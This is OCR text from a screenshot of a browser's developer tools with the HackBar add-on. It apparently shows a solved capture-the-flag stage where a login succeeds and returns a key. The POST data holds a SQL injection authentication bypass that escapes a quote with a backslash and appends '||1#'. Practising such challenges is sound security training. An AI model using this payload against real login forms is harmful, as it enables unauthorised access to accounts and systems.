 Login successful, Key:f6011008aed6eaa6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://47.100.214.15:50630/stage/7/13/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
user=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\||1#&password=||1#&submit=Login